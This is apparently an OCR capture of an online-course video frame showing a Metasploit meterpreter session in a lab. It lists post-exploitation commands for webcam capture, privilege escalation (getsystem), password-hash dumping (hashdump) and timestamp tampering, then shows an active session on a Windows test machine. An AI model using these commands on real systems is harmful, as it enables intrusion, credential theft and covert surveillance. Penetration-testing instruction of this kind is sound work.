 Activities Terminator Wed 03:30 ie
root@kali: ~
root@kali: ~ 146x40
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.20.14.203:8080 -> 10.20.14.206:57561 (10.20.14.206)
msf exploit(handler) > sessions
udemy